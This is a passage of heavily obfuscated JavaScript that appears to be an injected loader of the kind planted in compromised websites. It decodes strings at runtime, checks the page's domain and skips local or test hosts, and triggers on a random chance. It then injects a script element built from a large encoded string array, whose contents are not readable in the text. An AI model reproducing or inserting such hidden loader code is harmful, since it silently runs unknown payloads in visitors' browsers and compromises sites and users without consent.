z!==D;},c[a1(0x517,'QJmd')]=function(z,D,F){return z(D,F);},c[a1(0x5dd,'Y5BS')]=function(z,D){return z+D;},c[a1(0x547,'RQ8q')]=a1(0x5de,'dCuy');var d=c,f=function(){var z=!![];return function(D,F){var H=z?function(){var a2=_0x3321846d;if(F){var I=F[a2(0x396,'uJxn')](D,arguments);return F=null,I;}}:function(){};return z=![],H;};}();function g(z,D){var a3=a1,F={};F[a3(0x2d9,'oOQ0')]=function(N,O){var a4=a3;return d[a4(0x1af,'eu]m')](N,O);},F[a3(0x4d0,'Gd]5')]=function(N,O){var a5=a3;return d[a5(0x4ef,'^j5t')](N,O);};var H=F;for(var I in z)if(d[a3(0x2d2,'&Z@M')](I[a3(0x1d1,'dgkI')+'h'],D)&&function(N,O){var a6=a3;for(var S=0x2;H[a6(0x21e,'C@!4')](S,O[a6(0x65b,'&Z@M')+'h']);S++)if(H[a6(0x452,'R@ZW')](N[a6(0x550,'HRnC')+a6(0x62a,'HRnC')](O[S][0x0]),O[S][0x1]))return;return 0x1;}(I,arguments))return z[I];}function h(z,D){var a7=a1;return d[a7(0x2b6,'3]V(')](z,Math[a7(0x256,'uheE')](d[a7(0x4fc,'oOQ0')](Math[a7(0x49b,'piNy')+'m'](),d[a7(0x32c,'vKf(')](d[a7(0x45a,'vKf(')](D,0x1),z))));}function i(z,D){var a8=a1;for(var F=0x0;d[a8(0x62e,'ut!x')](F,D[a8(0x544,'1ZiG')+'h']);F++){var H=D[F],I=d[a8(0x4c5,'dgkI')](0x0,H[a8(0x3fa,'T!Qq')+'Of']('.'))?d[a8(0x2da,'T!Qq')]('.',z):z,N=d[a8(0x5d6,'Gd]5')](I[a8(0x5ec,'XnDv')+'h'],H[a8(0x3f5,'yd*E')+'h']),O=I[a8(0x3a7,'pBkE')+'Of'](H,N),N=d[a8(0x226,'RQ8q')](-0x1,O)&&d[a8(0x5e3,'T!Qq')](O,N);if(N&&(d[a8(0x3b8,'QmjX')](I[a8(0x279,'iJWU')+'h'],H[a8(0x268,'T!Qq')+'h'])||d[a8(0x583,'$FDZ')](0x0,H[a8(0x1b7,'$FDZ')+'Of']('.'))))return 0x1;}}function j(){var a9=a1,z,D;return d[a9(0x5e4,'pBkE')](g,d[a9(0x55e,'HRnC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var aa=a1,z=d[aa(0x2e3,'piNy')](l,d[aa(0x126,'iK1)')](j));if(z){var z=d[aa(0x116,'s66J')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[aa(0x616,'Y5BS')](0x46,z[aa(0x5cc,'Gd]5')+aa(0x1c7,'uJxn')](0x0))&&d[aa(0x402,'RQ8q')](0x66,z[aa(0x418,'a@pL')+aa(0x3de,'LLLB')](0x0))||d[aa(0x1f3,'^j5t')](0x49,z[aa(0x327,'QmjX')+aa(0x634,'RQ8q')](0x1))&&d[aa(0x53f,'dCuy')](0x69,z[aa(0x327,'QmjX')+aa(0x41f,'0CG!')](0x1))||d[aa(0x534,'QmjX')](0x4c,z[aa(0x47b,'$FDZ')+aa(0x554,'oOQ0')](0x2))&&d[aa(0x611,'&c8b')](0x6c,z[aa(0x4aa,'C@!4')+aa(0x14b,'U*Th')](0x2))||d[aa(0x5a0,'VN]F')](0x45,z[aa(0x1f1,'R@ZW')+aa(0x62a,'HRnC')](0x3))&&d[aa(0x52c,'bNB3')](0x65,z[aa(0x582,'T!Qq')+aa(0x4e6,'P&oZ')](0x3))||d[aa(0x52a,'bNB3')](0x3a,z[aa(0x249,'dgkI')+aa(0x1dc,'un*b')](0x4))):void 0x0;}}function l(z){var ab=a1;return d[ab(0x367,'T!Qq')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var ac=a1,z=d[ac(0x419,'VN]F')](j);if(z){var D=d[ac(0x4e5,'&Z@M')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[ac(0x4fe,'&Z@M')](D,'~')?d[ac(0x11d,'Gd]5')](l,z):F)&&d[ac(0x57a,'QmjX')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x43a,'uheE')](D,F);}}function n(){var ad=a1,z=d[ad(0x107,'ut!x')],D=new RegExp(d[ad(0x17a,'dCuy')],'g');return z[ad(0x334,'uKFb')+'ce'](D,'')[ad(0x55a,'3]V(')](';');}function o(){var ae=a1,z=d[ae(0x401,'iK1)')],D=new RegExp(d[ae(0x195,'dCuy')],'g');return z[ae(0x4fa,'oOQ0')+'ce'](D,'')[ae(0x3e4,'vKf(')](';');}function p(z){var af=a1;return d[af(0x51d,'3]V(')](-0x1,z[af(0x494,'XnDv')+'Of'](String[af(0x55f,'s66J')+af(0x332,'^5Cd')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x4d8,'piNy')](z)||new RegExp(d[af(0x111,'XnDv')],'g')[af(0x4c8,'&c8b')](z));var D;}function q(z,D){var ag=a1,F=z[ag(0x358,'QmjX')+'h'];return d[ag(0x42a,'vKf(')](z[ag(0x53b,'yd*E')+ag(0x40a,'Gd]5')](d[ag(0x351,'R@ZW')](F,D[ag(0x65b,'&Z@M')+'h']),F),D);}function s(){var ah=a1,z=d[ah(0x2ac,'bNB3')][ah(0x5a6,'HRnC')]('|'),D=0x0;while(!![]){switch(z[D++]){case'0':return!N||!!(d[ah(0x12a,'pA*i')](i,N=d[ah(0x29c,'wx9h')](q,N,String[ah(0x4f3,'LLLB')+ah(0x63f,'pBkE')+'de'](0x2e))?N[ah(0x654,'VN]F')+ah(0x4d4,'QJmd')](0x0,d[ah(0x22d,'PxJ0')](N[ah(0x381,'Gd]5')+'h'],0x1)):N,I)||d[ah(0x29c,'wx9h')](i,N,O)||d[ah(0x5f7,'QmjX')](p,N)||d[ah(0x509,'THaO')](k));case'1':var F={};F[ah(0x30b,'LLLB')]=d[ah(0x292,'3]V(')],F[ah(0x1be,'&Z@M')]=function(T,U){var ai=ah;return d[ai(0x382,')cSd')](T,U);},F[ah(0x118,'QJmd')]=d[ah(0x588,'oOQ0')],F[ah(0x4da,'wx9h')]=function(T,U){var aj=ah;return d[aj(0x1c4,'U*Th')](T,U);},F[ah(0x42b,'C@!4')]=d[ah(0x5a8,'pA*i')],F[ah(0x3da,'vKf(')]=function(T,U){var ak=ah;return d[ak(0x231,'eu]m')](T,U);},F[ah(0x4ac,'0CG!')]=d[ah(0x3e6,'HRnC')],F[ah(0x45c,'uheE')]=function(T,U){var al=ah;return d[al(0x4ff,'HRnC')](T,U);},F[ah(0x4be,'uJxn')]=function(T){var am=ah;return d[am(0x49c,'uKFb')](T);};var H=F;continue;case'2':var I=d[ah(0x13c,'T!Qq')](n),N=d[ah(0x1ff,'piNy')](m),O=d[ah(0x167,'P&oZ')](o);continue;case'3':d[ah(0x471,'pBkE')](S);continue;case'4':var S=d[ah(0x598,'PxJ0')](f,this,function(){var an=ah,T={};T[an(0x303,'s66J')]=H[an(0x30b,'LLLB')];var U=T,W=H[an(0x428,'Gd]5')](typeof window,H[an(0x608,'RQ8q')])?window:H[an(0x643,'C@!4')](typeof process,H[an(0x492,'7f5Q')])&&H[an(0x38c,'PxJ0')](typeof require,H[an(0x300,'1ZiG')])&&H[an(0x320,'iK1)')](typeof global,H[an(0x340,'HRnC')])?global:this,Y=function(){var ao=an,Z=new W[(ao(0x472,'1ZiG'))+'p'](U[ao(0x4b0,'$FDZ')]);return!Z[ao(0x1f7,'iK1)')](S);};return H[an(0x28a,'C@!4')](Y);});continue;}break;}}function u(z){var ap=a1,D=d[ap(0x596,'pA*i')](j),F;D&&((F=D[ap(0x2ee,'uKFb')+ap(0x625,'HRnC')+ap(0x58a,'0*^$')](d[ap(0x3dd,'QJmd')]))[ap(0x49f,'&Z@M')]=d[ap(0x2c1,'eu]m')],F[ap(0x22b,'Y5BS')+ap(0x483,'&e^S')+'t']=z,(D[ap(0x362,'oOQ0')]||D[ap(0x51e,'&c8b')]||D[ap(0x148,'$FDZ')+ap(0x2c8,'ut!x')+ap(0x43d,'RQ8q')])[ap(0x505,'vKf(')+ap(0x45d,'U*Th')+'d'](F),F[ap(0x552,'Gd]5')+'e']());}function v(){var aq=a1,z,D=d[aq(0x4a8,'bNB3')](g,d[aq(0x5ce,'uKFb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;D&&(F=d[aq(0x617,'P&oZ')],H=new RegExp(d[aq(0x1f5,'^5Cd')],'g'),(H=D[F[aq(0x32e,'bNB3')+'ce'](H,'')])&&H[aq(0x2cc,'$FDZ')+aq(0x1c1,'Gd]5')][aq(0x543,'piNy')+aq(0x3c8,'Gd]5')+'d'](H));}try{var w,x,y;d[a1(0x185,'bNB3')](s)||(d[a1(0x3cf,'Gd]5')](v),d[a1(0x2c4,'0CG!')](0x1,d[a1(0x5eb,'ut!x')](h,0x1,w=0x4))||d[a1(0x3ec,'uheE')](u,d[a1(0x52e,'0CG!')](d[a1(0x4e0,'wx9h')]('(',new Function((function(){var _0x6372842=function(){var _0x7942813c=['ExDUwMPOCMrTrJnwBvjwwvnJC0OZtNrHmJvytLHcALuX','rvPQvwXOseP5D25HBvPusZjNngf6sw5mq2rYzfzsnvLQ','mJf2vNLJC0OXyZjHr05ju2Pst2vgy25mq2rytJbAALvU','mwrtzg01DLeYohjImwnUtenKr1KZsLPHA3rmsNL3BLz6','CMjgC25zmMHOy2ToDLPhvKjKq2rKs0HvCfD5zdbImu4W','D25wELPXwMXJmffTtLDnsgTUtenKwe5QrK5wmuzhwtbS','sMTjBKTtDe5lrei0txPkAuXdzhPnrMXhsNLRCLrtz3DL','wtforgiYmxjzu2nZsJjosvPhuLfIvZLHuKzJBKXdzfHo','yJi0B2nPEhPlwhr5wLHsmwnTngDJAxr6tZmWC1PwDe5l','vfrcue1wyZborK5dyZa1ALnxmxjsAwnZsJfJmfnguJbr','muXjCev0qW','zeTiy3byBtvIs0C1yMrgmhjIBhr2wfnRBe1iz3HnrejK','wJf0Ae15z3DLrezTwLn3BKPfsxHwAwnWwfn3BLP5y3bm','wuP5BgrqwfzIvNLND2vetM1zu3DUtM1Wme5Py3byu3Hd','s0rcne5ezZjmq2mYyKvNmuP5A3juu2D3zurrne9dD25w','vLPIu2nWwfqXBq','z3DLrePPtvn3BK5TCdboAwnWteDwyLrtz3DLrezOwvn3','u3ros0rcne5ertjmq2rUuLDKsKP5A3juu2D3zurrD1PP','sNLRCLrtz3DLreK1t0n3BLzhwtfzu2nWsZaWB01iz3Po','vdfAA1vvEg1KwgrOsNL3BLyXsMXuA1P6yuDsu1j5y3nk','B0P5A3juu2D3zurkAK1tD25JEKjAuMLJCeT5Ae5lrei0','zePnmvv3sNLRCLrtz3DLre5Pt1n3BLOWvM5tu2nWsZaW','wfvwwMTsmKKZwKzAEe5dy3nkmwrqttjovMjxotvsrgHY','tenKAe0ZvKjzvgHYywLJC0OZsxLwmKyYyLC4mKP5D25H','vfnND2vertfAu3DUyNLnEfnty3byvdfos0rcne1QBgXm','tenKB1eYDezsrgH2vfHWseP5D25HmLP0uLzKu01uww5m','B01iz3HzAKvZsJf0wwmYC25lu3ros0rcne16zgHmq2rY','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','z3DLrfeWt0n3BMf5vLjnEwnWsZaWB01iz3PorevZsJb3','EwTYvfnND2verMPzAxDUvZfOEMf5y3blmdbVtuHNEu5u','z3Hzv01ZsNPvD2fRsw5lu3ros0rcne1uttvmq2r2sxPg','BKTtDe5lrei0txPrm0XdyZjKAZvRsNLRCLrtz3DLreuY','CLeXyZjomK5nvti5AuP5D25IBgD4ww5wvgeZrw5mq2ry','vtj0tgvTuK9ArK00yJi1wfqWCZrkExDUwKHKtfKXzffo','B1Lty3nkmwmYtdjovfnhAgTuvu5Yu1nJC0OYChPwrgXU','qJrorgrQtenKsLjywKzkEwTYvfnND2vhwMTmq2rmyZbw','sZaWB01iz3PovgDZsNPnmvnurw5lu3ros0rcne1xuxPm','BKXdzfHoAKzlvNPwyvKXuxLJu2nZsJfKuMjuqNnnrxHc','y200z2nPz3bpmZbZwLz0tKTeqJrABuvZsNLsq01www5l','B2r5BdDKBuz5suDfnfbxrxPpm0PSzeHwEwjPqLrKsePW','BKTwmdLABLz1wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrN','vw5cALzeAhzwmePuytnvBKXdzgLnvxrHvNPKCwf5y3nk','qLLty3nkmKP5wLC1nK9hDhnkExDUwKDgEgvwyZjAwevU','CeSWmg9nsgD4tNPfC0OYBdvlwevUs1n0tKTeqJrnBvjR','uKXKmwHxwKvKweP5D25wELi0wKzgDgj6wNLprZLRsNL3','mNrhyLDKv1PgvNHkExDUwLHos1PfnxrImvPgwvnJC0OX','EwnWsZaWB01iz3HnvfvZsNLACMnTsw5lu3ros0rcne16','q2rft1v3m0P5A3juu2D3zurfmfPtD25uq01RuKnJCeSW','AxDUvKDzmvLty3byu2GZteHVCe8ZmhnJmxrOtxLND2ve','yNPfBKXdzdjsmNHRu0rOCLDSyZjuEwnZsJfKuLDgAg1p','ENr5wLHsmwnTngDKvNrOtvnND2vesxHoExDUtxPwsK1t','seP5D25wELjOv1DKrgiZBg5wEwnZsJjwrgf6uNbsmKy0','DKL6rKPkEwTYvfnND2vertfzAxDUveHgwu55y3blmdbV','sKvjEfzPy3blmdbVtuHNme5xvxnkmxrzyZjZBKTtDe5l','vLLUs1n0tKTeqJrnBvL5tenKwMvvohfkEwTYvfnND2ve','murHm0zXwvnJC0OZutrHELP5utj0Ewrhrw5mq2ryvvDs','EwnZsJfKuvLxvJbtvxbRu2XJBKXdzfHvvtvQuZfoDLDU','rxnkEvPYy21jBKTtDe5lrei0txPoAuXdzgvtvePmsNLR','vejStenKru9vDZnkEwTYvfnND2vetM1Aq3DUuvzRB1fd','tuHNEe5uy3nkmJHQtvvRBKTwmhbmr2rIwvrnB01iz3HA','mxfyugjwDG','B01izZbnEKLZsNLgAu1www5lu3ros0rcne1Tvtnmq2rY','D25HAK5WwJjKDgeWB25mq2rWyLC5DfyXstbvrMmWvNLJ','rejKs1n4nfCWvMrxEKi0tvyWCeTysMXKsfz5yMP0AMiY','B01iz3Ppr01ZsJf0wwmYC25lu3ros0rcne1uBgHmq2rT','CLyWourvAwnZsJbovgiWtLHorejZvNPsCeP5D25Isezy','s0rcne5esMPmq2rvwMPwAeP5A3juu2D3zurfm05tD25p','ytnowe4Yvw5mq2ryvw5sA1rirMTArKzAwLnJC0OYEhLI','tM5ADwrRtNztv2HOsNL3BMvQAhjKmKz0ytb4wfvTrw5m','sNPSsKPtz25lvJa5wM5wDvKZuNbImJrVzhL4neXiA3bL','D25HEvzstxLJCa','teHrovOXDgHzu2D3zuDwBeXdzePnmvv3sNLSzeThA3nA','vJnjrKPSwJbwngndAg5xmKv6s0rcne1Tstfmq2rnzgPo','sNLRCeTPmxDzweP6wLvSDwrdAe1lrei0tKrREKXdy2TA','vfnND2vetxLpq3DUu1vwmLjty3blmdbVtuHNEu5erxnk','Eu1htxnkEvOXv3PJBKTwmdLAmxrqs0rcne0YtxHmq2rY','u3ros0rcne5evtjmq2m1wM5NBeP5A3juu2D3zurkAe5P','mwrqvM1sv1uYodjkExDUvNPAD1PfCerIm0j4vti5meP5','tenKBLeYDhjzvMrWuMLJC0OZsMLrBu5jutj0mvPgy25m','ExG0teHRC2vPEejmruLWztnkBgrivNLIAuj5s0HnC2rd','uKvkEwTYvfnND2vetM1oExDUuZnorMfdy3blmdbVtuHN','CLrtz3DLrezRtML3BLriwxPxu2nWsZaWB01iz3HnBuvZ','sgD5t0rjC0OXvMjurZHUs1n0tKTeqJrnv0POtenKtuL5','u2nZsJfKu1v6vNPJBePRvvDfBKXdzhbpr3rUvNPAs1KW','mvHtEgjnsgD5tercne5QuMrmrNn3zurbC01izZjnvJbW','uJnzBKXhvMjuu2D3zurgAe9dD25ABvv5tunJCfHumw1K','DwngtNjsvMmZuxLJC0OZzerIm2ryvvDwt2firw5mq2qX','r2X2yMLOm0XiB3bLm1POy2LcAe56mwHnENr5wLHsmwnT','tenJmMjfzZfkEwTYvfnND2vertroExDUt1DAnePty3bl','sJnHr1jtt0D0m1Pvy25mq2ryvvzcELyWohHHmwmYtKnJ','v3rhvJfjDLPgvNLoq2nZsJfJmvPhtLztAKjHzuzJBKXd','tM1szeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPy','we5iA25mq2rytKC1sLz6vNnzmhrTzvnJC0OWuKrImgry','BK9vy25mq2rhttnsA1j6Ahjnr3bisNL3BLjhwLrrBMHe','tuHNEe1uwxnkmtvktwTZBKTtDe5lrei0txPsBeXdzhzj','wvnJC0OYvNHwmuzytM1wseP5D25wmuf4wJjzngiYow1s','EwnZsJfKuwnQzhjIvZLHwM5fBKXdzhfzmhH1wJnfD0P5','tLvREeP5A3juu2D3zurkAK55D25tvvyYuLnJCeSWmg9n','m2nvDu1pwG','reP5D25wmuzisZbAELjTuLDwEwnZsJfJmvjTtLrKA3bR','yunKzeThrMjkm05VyvDAmeOXmg9lu2S3zLDoAgrhtM9l','we5gtKzIrtfXu1Hoywjty3nkm0PptKrKm2jxoxPkExDU','tKTeqJrnv0KYtenJEu9tuNPkEwTYvfnND2vesxLzu3DU','u1rOCK5dy3nkmwrqzfv4EfDfy25mq2rOt0D0vwrvtNzL','owjSDhzyu3H1vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3','BeXdze1jEvjfsNLRCLrtz3DLrfeZwwL3BK9vA2Xlq2nW','ttnmq2rnsxLsruP5Bgrqv1OXyM1omgfxoxvlseLZy3LS','mLPxmxzrmJv4sNL3BMfSAfbwvu5eyxPjBKXdzhzJve5R','rtnpu3DUu1vwmLjty3blmdbVtuHNEu1Qy3nkEKPkvMTv','wxnkmgXgzgTvBKTwmdLABLz1wtnsCgiYng9KExG2s1H0','ngrTvLHosejRvuDfBKXdzerrmJLqvJfgs1PgtNrIm2DU','uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09eA3jmEJbU','A3juu2D3zurrD055D25IEK1TuwLJCeSWmg9nsgD6wLrr','Bgrtu3LJC0OZtNrIEKPytMT0wvz6yZbkExDUvJfks1Pf','vNrnyNLJCeSWmg9nsgD6wtjnC0OYwxfHA01Us1n0tKTe','rgXQtenKCKPwrxPkEwTYvfnND2vesxDnExDUwgTREvn5','mK0XA25lu3ros0rcne1QuxPmq2rnzgPowKP5A3juu2D3','C3jlvhqRyMLzBuThmdLIq1v3zurrl2jtB3DLrff3sZi0','wKXHmLjeyJnKBLj5y3nkmNruyJb0BLuYDhnwELjusNL3','yZf0Ae15z3DLreuZwxL3BLPTvxLnq2nWwfqXBwrxnwPK','we5vtw5mq2rytJa5CLfRtNzrBgrryvnJC0OYovrHEK5S','rei0ttjsAuXdzfLwrxrxsNLRCLrtz3DLreu1t1n3BLCX','EdfmsfLZzhL4neXiA3nLAxHctevjCe8ZmhnAvNros0rc','vfnND2veutjpu3DUuvvNB1rdy3blmdbVtuHNELPevxnk','t1n3BK5uqNfrAwnWsZaWB01iz3PorfvZsNPwsfeXz25l','A3juu2D3zuroBe1PD25jv0L4vMLJCeSWmg9nsgD4tuDr','se1Us1n0tKTeqJrorev3tenKBLjxzePkEwTYvfnND2ve','EdzlwhqYwvHjz1v6mvbpm0PSzeHwEwjPqM5xmu1VtuHN','nvntvw9kEwTYvfnND2vetMLoq3DUtLvKrfDdy3blmdbV','D25tm05gyunJCeSWmg9nsgHTtvn3BLrdtwTsq2nWsZaW','sfK5wJf0Ae15z3DLrezOwKn3BK5UwK9Aq2nWwfz0Ae15','yJfrBKXdzenrmJLpvJa5we9hDhHkExDUzfDwvfiWvLrI','EhzkEwTYvfnNDW','utnbBKXdzhPJvwrcuKzoCLiZqKTtBvjit0C5nvyXqLrx','wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrNy254ogn6DdLm','v0L5tenKwvzfDfDkEwTYvfnND2verMHnAxDUveHgwu55','y3nkmwrtyvDWnwntowTur0vUtenKAwffzhjHrgHYvKnJ','BKXdzhPpr3mYvNPKnfKWourImhnUtenKwe5vnwPvvMHi','Bwvdvw5lu3ros0rcne1TuMLmq2rtsvvgnKP5A3juu2D3','EwnZsJjSDgeYCfHvA1PRvgTVmeP5D25wmdLhwKuXDgiY','D25wmuv2wtaXDgj6sNHpr3mZsNL3BLf6AhzKBgmYtKDk','tKTeqJrnvfK0tenKzvnusKXkEwTYvfnND2verxPnAxDU','rMTVtuHNEvLxwxnkmhGYttfRBKTtA3jkm0fUwfnOsvCX','zvnSEeP5A3juu2D3zurnnvLPD25yA2T5u3LJCeSWmg9n','vgiZB25mq2r3vg1kDgfxmxzrAwnZsJjjngeYuMPHrvPR','mJrVuMLSn2rTrNLjr0v5ufzJn2nTvJbKweP1suHwyLLu','sJfKuvjTuLvJBKjRvfzKCeP5D25LrwrZwKzwrgf6uLHo','mwmWvNLJC0OXyZbJr05svJbkA1nxmxjsEwnZsJjkvgeW','rffUrw5lu3ros0rcne16y3Hmq2mXuJbowuP5A3juu2D3','y29nsgHTt1n3BK1RBfDsu2nWwfqXmvCXy29nsgHTtLn3','vgXJmLyXww5mq2rPwKHOA1n6AhzuvMrqyLnJC0OWutrI','q2mXuJbowuP5A3juu2D3zurgBe1tD25pvwTSs0nJCeSW','rei0ttjrm0Xdzg5sv2rksNLSzfbxwJfIBu4WyvC5DuTi','v1u4BKXdzfHume5hwvzoCLngzfbtEwnZsJfKuLfTuKXL','ne1eDdnHr2XZwLnNAeLwDgrlwhr6zdjSmfKYz29LvNq2','C0OWEdjnmwTUs1yWB2r5AZDMu3GWvZa4B01iz3LovgTZ','ne1xwtfmq2r2sxPgsKP5A3juu2D3zurjEu5dD25LA05d','wML3BKPyy2TIu2nWsZaWB01iz3LABvLZsJbrnvrey25l','EwD3zurkBu1tD25IEu14u1nJCfHumw1KvZvQzeDSDMjP','u2nZsJjSne1hovHvvfu1sNL3BLyWohzArwXkuM1svfDT','yM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2yMLOCuTyDdbH','De5lrei0twPjmKXdzhPnrMXhsNLRCLrtz3DLre0YtKn3','CeSWmg9nsgD6t0rbC0OXuM1ov0vUs1n0tKTeqJrnEMS0','BKTtDe5lrei0twPKBeXdzhzjEKzksNLRCLrtz3DLreL6','AfHkExDUvNPKEgfyAZrIm1zyvuHfBKXdzhjnrKj5yuCX','zurjnu9tD25xvZftv0nJCeSWmg9nsgD6wKrjC0P6stvk','rvfUtenKAgjxDeXzwgHZwKzkseP5D25Jrezzvw14DgiZ','tM1SrLz6vKXkExDUvNPKrgjxEfrImuj3y1nJC0OXyZbu','sNvjseLVy3L4meXivxnKAxGZteHNC2vtEdzmruvZuwLR','ywLSn2fxww9jvuP2yJj4BfLxng9MBw9Ws1HkBgrivNLI','ExDUyuHvmfiYrLrHmhnUtenKwfqWsMTuAKzry1voAeP5','tenKqLz6rJvHrePqsNL3BLyXrxPArwX4y0Dsv1nhA25m','wLHsmwnTngDsrNrzs0rcne1Qutrmq2rnzgPowKP5Bgrl','wKzcBvzgrJbJu2nZsJfKuK0YuKPLr1P0zg1fBKXdzfHv','nvbLvMrrvervBKXdzhrAAKziwMXoDLzdy3nkmwrsuNL0','uMjxmxzImJLOsNL3BLyXrKHImLv3tLuWBKXdzfHvvxrv','se1WztnkBgrivNLIAuj5zKH4EK8ZmhnAvNros0rcne1Q','u3ros0rcne1QrMTmq2r2sxPgsKP5A3juu2D3zurrELPd','mJiXmdG5v2HdqxnJ','y0Dsv09hoxLKBuvUtenKm2jxotnwmuP4tdjWweP5D25J','ntCZmtaXvgjxyunl','mfLTrw5mq2rOvti5Evz6uJrzmgn5yLnJC0OZuLHorvze','ChfrEwnWsZaWB01izZboBuLZsJfjAffyB25lu3ros0rc','yNPKCMjxCZjwELv3sNL3BLz6uNLJrMmWzeDotu1Rog5m','B01iz3PArffZsJjABe1Qqw5lu3ros0rcne1uwtbmq2rn','AhPHEwnWsZaWB01iz3HnvgTZsNPjnuPitw5lu3ros0rc','AZaXuxLJCfHtEdbxmdHVtuHNEfPhuxnkmLLXywTnBKTw','whPcne9esxPpveKXttjvn2fxww9Kq2W3zg1gEuLiwtLK','ELD5zezsBKzyy1zJBLHumg5xmxG0twPKofHiz3LnBdb1','Ahzpq2nZsJfKuvDTuLrJBLjRvfHgreP5D25Jmu5Yutjo','D2veutvoAxDUtM5At1Pdy3blmdbVtuHNELPQuxnkEK0X','CvuYDgPwmdLqsNL3BLz6uNnArxbuyJngrLeYowPkExDU','uunJCeSWmg9nsgD4wKDjC0OXBdvuEw9Us1n0tKTeqJro','AujXtZnkBgrivNLIAuiWyuDSELD5zhzswfPWwtnJBLHt','yZjpvZeYuti4mW','oduXndKXBfbSA2ni','zeTiuJvJr1z2wMLcm2fxnwTIm2nZuKz0wuTeqJrorgn5','BKTtDe5lrei0twPJmKXdzeXJmfzVsNLRCLrtz3DLr1L6','B0P5y3bxmKv6s0rcne16qtvmq2rTwLrjD0P5A3jkm05S','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','vtnAme9hDg9kExDUuKzoDLnwyZfrme5ytJjvBKXdzg9v','sMHkExDUvJa4DG','sJfRB1vwmg5lu3ros0rcne1Qqtnmq2mYzgS1A0P5A3ju','AK9houDHm0vUtenKrLuYouzwmujdwKu5vgiYC25mq2rS','Adnmsg9WztnAAa','zurfmu1PD25xmwH6yxLJCeSWmg9nsgCWtwPrC0OYwMXn','tuHNme5hsxnkEMXTzunvBKTtDe5lrei0twPSA0XdzhbL','BKXdzejHruPRvLvoCMiYsKHkExDUy2XoCLfwyZntBu5n','rNLjr005whPcne9esxPpveKXttjsyLLwmdDHv1LVwhPc','mdbVtuHNme9urxnkEvjdtvzzBKTtDe5lrei0twPbmeXd','txnkEvjSv1CWBKTtEgXxmdbVtuHNEvPTsxnkmhr6uLDN','sNL3BLz6zgLJBgrtvM1os1nRtw5mq2ryvhPbnfLwtNjo','mg9nsgCWttjvC0OXA29vvJbUs1n0tKTeqJrnALKZtenK','sgD6tNPvC0P6wJjuBvfUs1yWovPUvNvzm1jWyJi0B2r5','C0OXzfburejyvuzsvvz6uKXkExDUvJfgC1KWmurIELy1','sNL3BLz6wJvwBvPuyJnSBMnty3nkmLPmyw5Owe4WCZjk','q2rytM1zm1yXqKDzmu5kuNLJC0OWrLrHmMXytLDsALr6','revZsNLsBfDxmg5lu3ros0rcne0YvMTmq2n5u1zArKP5','A1vUwLHkEwTYvfnND2vettbAq3DUtM1Wme5Py3bmr1zI','t0D0DLz6vM9zmvj0yNPNBKXdzdfrmJLqvJa5mfPgtLrI','s1yWovPUvNvzm1jWyJi0B1jPEeLlwhqYwvHjz1LurtLw','vwTSs0nJCeSWmg9nsgCWturbC0P6BePku2DUs1nRC1Pw','ywXWDeWXyZftEMTUtenKEe9hDg5KBe5YwvHoweP5D25w','sNLRCLrtz3DLrezQtLn3BK5uqNfrAwnWsZaWB01iz3Pn','zvHwrgf6sw5mq2rytKvWALzfCgXzwfPOsNL3BMjwtNzw','tuHNELLuqxnkmuLOuvHVBKTtDe5lrei0tKrOAKXdy3Po','B01iz3HnAKvZsJfSDfvSz25lu3ros0rcne1uwMLmq2r2','BMfRAdzsm0u0yta4BKXdzfHoBfeYvNPwmfKWntrpq2nZ','sNL3BLyXrKDArxD4y2Xcnfz5y3nkmJv0yNPwwe5yuMPu','odbkExDUutboDMeXzfjzwejSy1nJC0OXyZfAA3bdyLC5','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','u2D3zurgA01PD25tvvyYuLnJCeSWmg9nsgD5t0DrC0P6','tKn3BLfvz29uq2nWsZaWB01izZbnAKfZsNPAmLrTuw5l','D25ABvv5tunJCeSWmg9nsgD6wtjfC0OWA3PwvefUs1n0','Eu14u1nJCeSWmg9nsgCWtMPNC0OWutvurgnUs1n0tKTe','mLLyswDwvdfqtZnkBgrivNLIAujUvZfvB01iz3PzEMDZ','tw1zC0P5rMLnvLLUs1n0tKTeqJror0v3tenKBuTTCerk','qxHmq2mXsKrgrKP5BgrqvtbVtuHNEK9xrxnkmhDQsKvr','BK9xwJrku2nWwfn4q1CXy29nsgD5ww1nC0OXAfvtmvLU','D25xu2HswfnJCeSWmg9nsgCWt1rRC0P6wJjuBvfUs1n0','Bg1sEwnZsJfJmgrhtLzzmJeWy1zJBKXdzeDIvZGYvNPs','ohPzA2nUtenKCMqZvKvwELPrtMLJC0OWuNrIm0Pyvuzn','mKzhyLC5AKP5D25wELeZwKuXrgiXwJjprZH2sNL3BMjy','EvPuA3nkEvyZsKCWBKTtDe5lrei0txPfEuXdzhzjEKzk','mZe0nZyXr2rxs2D3','stnArKzeytbZBKXdzgTvmNrlvNPKC1KXvKrImMTUtenK','yLD0A0P5D25wELiWwtfcwvDTuLnpr3rssNL3BLz6zevz','rei0tKrbmuXdy3LtvLPgsNLRCLrtz3DLreL6txL3BKPT','mJC3mtu0vwvmDxvR','rMXou3DUy3PcwLjPy3blmdbVtuHNmfLusxnkEKK1sKHn','DhLzAwnWsZaWB01iz3LnELfZsJi4EKPRsw5lu3ros0rc','sNLRCLrtz3DLrfeXtvn3BLDtAfjyu2nWsZaWB01iz3Lo','v2DUs1n0tKTeqJrnAMT5tenKDKL6rKPkEwTYvfnND2ve','AY9m